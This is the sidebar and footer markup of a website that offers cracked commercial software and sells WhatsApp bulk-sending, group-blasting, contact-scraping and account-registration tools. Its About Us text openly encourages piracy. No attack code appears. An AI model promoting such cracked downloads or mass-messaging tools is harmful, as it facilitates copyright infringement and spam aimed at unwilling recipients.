							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Sat, 24 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right 